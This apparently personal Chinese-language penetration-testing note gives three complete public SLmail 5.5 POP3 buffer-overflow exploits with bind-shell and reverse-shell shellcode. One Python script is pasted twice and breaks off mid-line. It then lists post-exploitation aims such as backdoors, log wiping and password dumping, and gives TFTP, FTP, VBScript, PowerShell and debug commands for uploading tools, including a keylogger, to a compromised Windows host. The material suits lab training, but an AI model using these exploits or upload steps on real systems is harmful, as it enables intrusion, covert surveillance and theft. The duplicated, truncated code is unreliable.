缓冲区溢出补充&命令行下实现文件传输的三种方式
--------补充------------
使用网上公开的EXP代码;
ps:EXP(漏洞利用代码),一些漏洞提供POC(概念验证代码)
ps:防范假漏洞利用代码;
----选择和修改EXP
#638.py
#########################################################
# #
# SLmail 5.5 POP3 PASS Buffer Overflow #
# Discovered by : Muts #
# Coded by : Muts #
# www.offsec.com #
# Plain vanilla stack overflow in the PASS command #
# #
#########################################################
# D:\Projects\BO>SLmail-5.5-POP3-PASS.py #
#########################################################
# D:\Projects\BO>nc -v 192.168.1.167 4444 #
# localhost.lan [192.168.1.167] 4444 (?) open #
# Microsoft Windows 2000 [Version 5.00.2195] #
# (C) Copyright 1985-2000 Microsoft Corp. #
# C:\Program Files\SLmail\System> #
#########################################################
import struct
import socket
print "\n\n###############################################"
print "\nSLmail 5.5 POP3 PASS Buffer Overflow"
print "\nFound & coded by muts [at] offsec.com"
print "\nFor Educational Purposes Only!"
print "\n\n###############################################"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sc = "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\xe0\x66"
sc += "\x1c\xc2\x83\xeb\xfc\xe2\xf4\x1c\x8e\x4a\xc2\xe0\x66\x4f\x97\xb6"
sc += "\x31\x97\xae\xc4\x7e\x97\x87\xdc\xed\x48\xc7\x98\x67\xf6\x49\xaa"
sc += "\x7e\x97\x98\xc0\x67\xf7\x21\xd2\x2f\x97\xf6\x6b\x67\xf2\xf3\x1f"
sc += "\x9a\x2d\x02\x4c\x5e\xfc\xb6\xe7\xa7\xd3\xcf\xe1\xa1\xf7\x30\xdb"
sc += "\x1a\x38\xd6\x95\x87\x97\x98\xc4\x67\xf7\xa4\x6b\x6a\x57\x49\xba"
sc += "\x7a\x1d\x29\x6b\x62\x97\xc3\x08\x8d\x1e\xf3\x20\x39\x42\x9f\xbb"
sc += "\xa4\x14\xc2\xbe\x0c\x2c\x9b\x84\xed\x05\x49\xbb\x6a\x97\x99\xfc"
sc += "\xed\x07\x49\xbb\x6e\x4f\xaa\x6e\x28\x12\x2e\x1f\xb0\x95\x05\x61"
sc += "\x8a\x1c\xc3\xe0\x66\x4b\x94\xb3\xef\xf9\x2a\xc7\x66\x1c\xc2\x70"
sc += "\x67\x1c\xc2\x56\x7f\x04\x25\x44\x7f\x6c\x2b\x05\x2f\x9a\x8b\x44"
sc += "\x7c\x6c\x05\x44\xcb\x32\x2b\x39\x6f\xe9\x6f\x2b\x8b\xe0\xf9\xb7"
sc += "\x35\x2e\x9d\xd3\x54\x1c\x99\x6d\x2d\x3c\x93\x1f\xb1\x95\x1d\x69"
sc += "\xa5\x91\xb7\xf4\x0c\x1b\x9b\xb1\x35\xe3\xf6\x6f\x99\x49\xc6\xb9"
sc += "\xef\x18\x4c\x02\x94\x37\xe5\xb4\x99\x2b\x3d\xb5\x56\x2d\x02\xb0"
sc += "\x36\x4c\x92\xa0\x36\x5c\x92\x1f\x33\x30\x4b\x27\x57\xc7\x91\xb3"
sc += "\x0e\x1e\xc2\xf1\x3a\x95\x22\x8a\x76\x4c\x95\x1f\x33\x38\x91\xb7"
sc += "\x99\x49\xea\xb3\x32\x4b\x3d\xb5\x46\x95\x05\x88\x25\x51\x86\xe0"
sc += "\xef\xff\x45\x1a\x57\xdc\x4f\x9c\x42\xb0\xa8\xf5\x3f\xef\x69\x67"
sc += "\x9c\x9f\x2e\xb4\xa0\x58\xe6\xf0\x22\x7a\x05\xa4\x42\x20\xc3\xe1"
sc += "\xef\x60\xe6\xa8\xef\x60\xe6\xac\xef\x60\xe6\xb0\xeb\x58\xe6\xf0"
sc += "\x32\x4c\x93\xb1\x37\x5d\x93\xa9\x37\x4d\x91\xb1\x99\x69\xc2\x88"
sc += "\x14\xe2\x71\xf6\x99\x49\xc6\x1f\xb6\x95\x24\x1f\x13\x1c\xaa\x4d"
sc += "\xbf\x19\x0c\x1f\x33\x18\x4b\x23\x0c\xe3\x3d\xd6\x99\xcf\x3d\x95"
sc += "\x66\x74\x32\x6a\x62\x43\x3d\xb5\x62\x2d\x19\xb3\x99\xcc\xc2"
#Tested on Win2k SP4 Unpatched
# Change ret address if needed
buffer = '\x41' * 4654 + struct.pack(' D:\Projects\BO>nc -v 192.168.1.167 4444 #
# localhost.lan [192.168.1.167] 4444 (?) open #
# Microsoft Windows 2000 [Version 5.00.2195] #
# (C) Copyright 1985-2000 Microsoft Corp. #
# C:\Program Files\SLmail\System> #
#########################################################
import struct
import socket
print "\n\n###############################################"
print "\nSLmail 5.5 POP3 PASS Buffer Overflow"
print "\nFound & coded by muts [at] offsec.com"
print "\nFor Educational Purposes Only!"
print "\n\n###############################################"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sc = "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\xe0\x66"
sc += "\x1c\xc2\x83\xeb\xfc\xe2\xf4\x1c\x8e\x4a\xc2\xe0\x66\x4f\x97\xb6"
sc += "\x31\x97\xae\xc4\x7e\x97\x87\xdc\xed\x48\xc7\x98\x67\xf6\x49\xaa"
sc += "\x7e\x97\x98\xc0\x67\xf7\x21\xd2\x2f\x97\xf6\x6b\x67\xf2\xf3\x1f"
sc += "\x9a\x2d\x02\x4c\x5e\xfc\xb6\xe7\xa7\xd3\xcf\xe1\xa1\xf7\x30\xdb"
sc += "\x1a\x38\xd6\x95\x87\x97\x98\xc4\x67\xf7\xa4\x6b\x6a\x57\x49\xba"
sc += "\x7a\x1d\x29\x6b\x62\x97\xc3\x08\x8d\x1e\xf3\x20\x39\x42\x9f\xbb"
sc += "\xa4\x14\xc2\xbe\x0c\x2c\x9b\x84\xed\x05\x49\xbb\x6a\x97\x99\xfc"
sc += "\xed\x07\x49\xbb\x6e\x4f\xaa\x6e\x28\x12\x2e\x1f\xb0\x95\x05\x61"
sc += "\x8a\x1c\xc3\xe0\x66\x4b\x94\xb3\xef\xf9\x2a\xc7\x66\x1c\xc2\x70"
sc += "\x67\x1c\xc2\x56\x7f\x04\x25\x44\x7f\x6c\x2b\x05\x2f\x9a\x8b\x44"
sc += "\x7c\x6c\x05\x44\xcb\x32\x2b\x39\x6f\xe9\x6f\x2b\x8b\xe0\xf9\xb7"
sc += "\x35\x2e\x9d\xd3\x54\x1c\x99\x6d\x2d\x3c\x93\x1f\xb1\x95\x1d\x69"
sc += "\xa5\x91\xb7\xf4\x0c\x1b\x9b\xb1\x35\xe3\xf6\x6f\x99\x49\xc6\xb9"
sc += "\xef\x18\x4c\x02\x94\x37\xe5\xb4\x99\x2b\x3d\xb5\x56\x2d\x02\xb0"
sc += "\x36\x4c\x92\xa0\x36\x5c\x92\x1f\x33\x30\x4b\x27\x57\xc7\x91\xb3"
sc += "\x0e\x1e\xc2\xf1\x3a\x95\x22\x8a\x76\x4c\x95\x1f\x33\x38\x91\xb7"
sc += "\x99\x49\xea\xb3\x32\x4b\x3d\xb5\x46\x95\x05\x88\x25\x51\x86\xe0"
sc += "\xef\xff\x45\x1a\x57\xdc\x4f\x9c\x42\xb0\xa8\xf5\x3f\xef\x69\x67"
sc += "\x9c\x9f\x2e\xb4\xa0\x58\xe6\xf0\x22\x7a\x05\xa4\x42\x20\xc3\xe1"
sc += "\xef\x60\xe6\xa8\xef\x60\xe6\xac\xef\x60\xe6\xb0\xeb\x58\xe6\xf0"
sc += "\x32\x4c\x93\xb1\x37\x5d\x93\xa9\x37\x4d\x91\xb1\x99\x69\xc2\x88"
sc += "\x14\xe2\x71\xf6\x99\x49\xc6\x1f\xb6\x95\x24\x1f\x13\x1c\xaa\x4d"
sc += "\xbf\x19\x0c\x1f\x33\x18\x4b\x23\x0c\xe3\x3d\xd6\x99\xcf\x3d\x95"
sc += "\x66\x74\x32\x6a\x62\x43\x3d\xb5\x62\x2d\x19\xb3\x99\xcc\xc2"
#Tested on Win2k SP4 Unpatched
# Change ret address if needed
buffer = '\x41' * 4654 + struct.pack('
#646.c
/*
SLMAIL REMOTE PASSWD BOF - Ivan Ivanovic Ivanov Иван-дурак
недействительный 31337 Team
*/
#include
#include
#include
#include
// [*] bind 4444
unsigned char shellcode[] =
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45"
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49"
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d"
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66"
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61"
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40"
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32"
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50\xff\xd6"
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09"
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0"
"\x66\x68\x11\x5c\x66\x53\x89\xe1\x95\x68\xa4\x1a\x70\xc7\x57\xff"
"\xd6\x6a\x10\x51\x55\xff\xd0\x68\xa4\xad\x2e\xe9\x57\xff\xd6\x53"
"\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd6\x50\x54\x54\x55\xff"
"\xd0\x93\x68\xe7\x79\xc6\x79\x57\xff\xd6\x55\xff\xd0\x66\x6a\x64"
"\x66\x68\x63\x6d\x89\xe5\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89"
"\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2c\x93\x8d\x7a\x38\xab"
"\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44\xff\xd6\x5b\x57\x52\x51"
"\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53"
"\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc\x83\xc4\x64\xff\xd6"
"\x52\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff\xd0";
void exploit(int sock) {
FILE *test;
int *ptr;
char userbuf[] = "USER madivan\r\n";
char evil[3001];
char buf[3012];
char receive[1024];
char nopsled[] = "\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90";
memset(buf, 0x00, 3012);
memset(evil, 0x00, 3001);
memset(evil, 0x43, 3000);
ptr = &evil;
ptr = ptr + 652; // 2608
memcpy(ptr, &nopsled, 16);
ptr = ptr + 4;
memcpy(ptr, &shellcode, 317);
*(long*)&evil[2600] = 0x7CB41010; // JMP ESP XP 7CB41020 FFE4 JMP ESP
// banner
recv(sock, receive, 200, 0);
printf("[+] %s", receive);
// user
printf("[+] Sending Username...\n");
send(sock, userbuf, strlen(userbuf), 0);
recv(sock, receive, 200, 0);
printf("[+] %s", receive);
// passwd
printf("[+] Sending Evil buffer...\n");
sprintf(buf, "PASS %s\r\n", evil);
//test = fopen("test.txt", "w");
//fprintf(test, "%s", buf);
//fclose(test);
send(sock, buf, strlen(buf), 0);
printf("[*] Done! Connect to the host on port 4444...\n\n");
}
int connect_target(char *host, u_short port)
{
int sock = 0;
struct hostent *hp;
WSADATA wsa;
struct sockaddr_in sa;
WSAStartup(MAKEWORD(2,0), &wsa);
memset(&sa, 0, sizeof(sa));
hp = gethostbyname(host);
if (hp == NULL) {
printf("gethostbyname() error!\n"); exit(0);
}
printf("[+] Connecting to %s\n", host);
sa.sin_family = AF_INET;
sa.sin_port = htons(port);
sa.sin_addr = **((struct in_addr **) hp->h_addr_list);
sock = socket(AF_INET, SOCK_STREAM, 0);
if (sock < 0) {
printf("[-] socket blah?\n");
exit(0);
}
if (connect(sock, (struct sockaddr *) &sa, sizeof(sa)) < 0)
{printf("[-] connect() blah!\n");
exit(0);
}
printf("[+] Connected to %s\n", host);
return sock;
}
int main(int argc, char **argv)
{
int sock = 0;
int data, port;
printf("\n[$] SLMail Server POP3 PASSWD Buffer Overflow exploit\n");
printf("[$] by Mad Ivan [ void31337 team ] - http://exploit.void31337.ru\n\n");
if ( argc < 2 ) { printf("usage: slmail-ex.exe \n\n"); exit(0); }
port = 110;
sock = connect_target(argv[1], port);
exploit(sock);
closesocket(sock);
return 0;
}
ps:在拿到这些EXP之后,我们需要确定返回离职和我们的实验环境是否相符,不符合的话需要自己动态调试;
fantanshell硬编码的回连ip地址也要修改;
检查缓冲区偏移量与我们的实验环境是否相符;
#643.c
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
define retadd "\x9f\x45\x3a\x77" /*win2k server sp4 0x773a459f*/
#define port 110
/* revshell العراق القراصنة المجموعة*/
char shellcode[] =
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45"
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49"
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d"
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66"
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61"
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40"
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32"
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50\xff\xd6"
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09"
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x68"
"\x7f\x00\x00\x01\x66\x68\x10\xe1\x66\x53\x89\xe1\x95\x68\xec\xf9"
"\xaa\x60\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x66\x6a\x64\x66\x68"
"\x63\x6d\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3"
"\xaa\x95\x89\xfd\xfe\x42\x2d\xfe\x42\x2c\x8d\x7a\x38\xab\xab\xab"
"\x68\x72\xfe\xb3\x16\xff\x75\x28\xff\xd6\x5b\x57\x52\x51\x51\x51"
"\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53\xff\xd6"
"\x6a\xff\xff\x37\xff\xd0\x68\xe7\x79\xc6\x79\xff\x75\x04\xff\xd6"
"\xff\x77\xfc\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff\xd0";
struct sockaddr_in plm,lar,target;
int conn(char *ip)
{
int sockfd;
plm.sin_family = AF_INET;
plm.sin_port = htons(port);
plm.sin_addr.s_addr = inet_addr(ip);
bzero(&(plm.sin_zero),8);
sockfd = socket(AF_INET,SOCK_STREAM,0);
if((connect(sockfd,(struct sockaddr *)&plm,sizeof(struct sockaddr))) < 0)
{
perror("[-] connect error!");
exit(0);
}
printf("[*] Connected to: %s.\n",ip);
return sockfd;
}
int main(int argc, char *argv[])
{
int xs;
char out[1024];
char *buffer = malloc(2960);
memset(buffer, 0x00, 2960);
char *off = malloc(2606);
memset(off, 0x00, 2606);
memset(off, 0x41, 2605);
char *nop = malloc(13);
memset(nop, 0x00, 13);
memset(nop, 0x90, 12);
strcat(buffer, off);
strcat(buffer, retadd);
strcat(buffer, nop);
strcat(buffer, shellcode);
printf("[+] SLMAIL Remote buffer overflow exploit in POP3 PASS by Haroon Rashid Astwat.\n");
xs = conn("192.168.224.144");
read(xs, out, 1024);
printf("[*] %s", out);
write(xs,"USER username\r\n", 15);
read(xs, out, 1024);
printf("[*] %s", out);
write(xs,"PASS ",5);
write(xs,buffer,strlen(buffer));
printf("Shellcode len: %d bytes\n",strlen(shellcode));
printf("Buffer len: %d bytes\n",strlen(buffer));
write(xs,"\r\n",4);
close(xs);
}

ps:要编译c文件需要安装gcc环境;可以看到646.c引用了Windows模块;
ps:在Linux环境下需要安装以下模块;
ps:在64位系统里面安装32位的架构,才能运行32位的程序;
i586-mingw32msvc-gcc 646.c -lws2 -o sl.exe #编译
由于新版本kali找不到安装包mingw32,运行失败,待解决;
--------后漏洞利用阶段--------
拿到shell后的工作:
上传工具
持久控制
扩大对目标系统的控制能力
提权
擦除痕迹
操作系统日志
应用程序日志
安装后门
目的:长期控制
内网渗透,以此服务器为跳板
Dump目标系统的密码,本地破解
最大得到挑战:防病毒软件
使用合法的远程控制软件
-----上传工具
被控端->linux系统
系统默认安装下载程序:nc、curl、wget-->muma...tools
被控端->windows系统
缺少预装的下载工具
ps:下面以Windows系统作为演示平台-->命令行下载需要的工具

非交互型shell:包含一大类nc型shell
ps:不能自动补全目录,需要打全;

ps:在xp安装ftp服务器软件
ps:在nc侦听的非交互型shell,执行子命令时需要输入参数、密码时不能自动执行;
ps:这样,我们需要上传一些类如灰鸽子之类的远程控制软件;
----使用TFTP传输文件
ps:TFTP协议基于UDP,不加密,不能做身份验证;
xp、03默认安装,win7、2008需要单独添加;
经常被边界防火墙过滤流量;
演示环境:
部署kali服务端:
root@kali:~# mkdir /tftp
root@kali:~# chown -R nobody /tftp
root@kali:~# cp /usr/share/windows-binaries/whoami.exe /tftp/
root@kali:~# cp /usr/share/windows-binaries/keylogger.exe /tftp/
root@kali:~# cp /usr/share/windows-binaries/klogger.exe /tftp/
root@kali:~# atftpd --daemon --port 69 /tftp #启动后台服务
root@kali:~# netstat -pantu | grep 69
udp 0 0 0.0.0.0:69 0.0.0.0:* 4461/atftpd
root@kali:~# ls -l /tftp/
总用量 92
-rwxr-xr-x 1 root root 23552 5月 19 13:43 klogger.exe
-rwxr-xr-x 1 root root 66560 5月 19 13:42 whoami.exe
root@kali:~# chown -R nobody /tftp/
root@kali:~# ls -l /tftp/
总用量 92
-rwxr-xr-x 1 nobody root 23552 5月 19 13:43 klogger.exe
-rwxr-xr-x 1 nobody root 66560 5月 19 13:42 whoami.exe
ps:修改目录权限为nobody,才能被下载;
部署xp客户端:
ps:klogger键盘记录器;在klogger.exe同级目录下生成txt;
----使用FTP传输文件
部署kali服务端:
apt-get install pure-ftpd #安装ftp服务
#!/bin/bash
groupadd ftpgroup
useradd -g ftpgroup -d /dev/null -s /etc ftpuser
pure-pw useradd chen -u ftpuser -d /ftphome
pure-pw mkdb
cd /etc/pure-ftpd/auth/
ln -s ../conf/PureDB 60pdb
mkdir -p /ftphome
chown -R ftpuser:ftpgroup /ftphome/
/etc/init.d/pure-ftpd restart
ps:到此,ftp服务成功开启;

ps:在nc控制的shell下,无法输入ftp的密码,需要换一种方法;把需要在目标系统上执行的ftp命令写到文本文件中,然后调用
echo open 192.168.43.138 21 >ftp.txt
echo chen >>ftp.txt #追加内容
echo chen >>ftp.txt
echo bin >>ftp.txt #用二进制的方式传输文件
echo GET whoami.exe >>ftp.txt
echo GET klogger.exe >>ftp.txt
echo bye >>ftp.txt
ftp -s:ftp.txt
ps:虽然报错,但以成功上传了
----使用VBscript传输文件
ps:VBscript在win7以前是默认的解释型脚本语言;后来微软推出powershell,试图打造和Linux shell比肩的脚本工具;
ps:vb脚本下载基于web应用程序,所以需要在本机配置web协议;
----wget.vbs
echo strUrl = WScrpit.Arguments.Item(0) > wget.vbs
echo StrFile = WScrpit.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >>wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WirnHttp,WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set htttp = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set htttp = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set htttp = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> Wget.vbs
echo set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scrpiting.FileSystemObject") >>wget.vbs
echo Set fs = fs.CreateTextFile(StrFile, True) >>wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For IngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >>wget.vbs
ps:然后全部粘贴到shell窗口;
cscript wget.vbs http://192.168.43.138/whoami.exe whoami.exe
ps:调用vbs脚本;报错如下,待解决;
----使用powershell传输文件
$storageDir = $pwd
$webclient = New-Object System Net.WebClient
$url = "http://192.168.43.138/whoami.exe"
$file = "whoami.exe"
$webclient DownloadFile($url,$file)
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1 #调用ps
ps:在win10测试不成功,待解决;
---使用Debug传输文件
ps:限制传输文件<=64K;从win3.5开始施行,流传至今;
ps:压缩传输文件;
ps:把二进制文件转化为16进制文本;exe文件需要使用wine命令;
ps:在shell窗口传输文本
debug
copy 1.dll nc.exe
ps:使用debug汇编16进制文本
ps:会话测试